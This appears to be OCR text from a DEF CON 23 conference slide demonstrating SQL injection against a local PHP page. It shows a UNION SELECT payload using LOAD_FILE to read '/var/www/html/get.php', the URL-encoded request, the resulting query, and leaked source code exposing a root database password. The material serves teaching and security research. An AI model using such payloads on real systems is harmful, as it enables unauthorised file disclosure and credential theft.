 DEFCON
DEF
DEFC
DEF CON 23
LAS VEGAS
BALLYS
23
Reading PHP Files from WWW
./get_curl.sh "0 UNION SELECT
NULL,NULL,NULL,NULL,LOAD_FILE('/var/www/html/get.php');"
URL:http://127.0.0.1/get.php?id=0%20UNION%20SELECT%20NULL%2CNUL
L%2CNULL%2CNULL%2CLOAD_FILE%28%27%2Fvar%2Fwww%2Fhtml%2
Fget.php%27%29%3B
SELECT * FROM orders where orderNumber =0 UNION SELECT
NULL,NULL,NULL,NULL,LOAD_FILE('/var/www/html/get.php')
...
// Create connection
$con = mysqli_connect("127.0.0.1","root","MyNewPass","orders");
...